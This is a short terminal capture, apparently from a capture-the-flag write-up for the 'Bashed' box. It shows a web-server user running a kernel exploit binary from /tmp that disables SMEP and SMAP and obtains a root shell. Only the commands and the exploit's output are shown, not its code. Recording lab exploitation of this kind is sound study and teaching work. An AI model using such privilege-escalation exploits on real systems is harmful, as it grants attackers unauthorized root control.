 www-data@bashed:/tmp$ chmod +x pwn
www-data@bashed:/tmp$ ./pwn
[.] namespace sandbox setup successfully
[.] disabling SMEP & SMAP
[.] scheduling 0xffffffff81064550(0x406e0)
[.] waiting for the timer to execute
[.] done
[.] SMEP & SMAP should be off now
[.] getting root
[.] executing 0x5633803602af
[.] done
[.] should be root now
[.] checking if we got root
[+] got r00t ^_^
[!] don't kill the exploit binary, the kernel will crash
root@bashed:/tmp#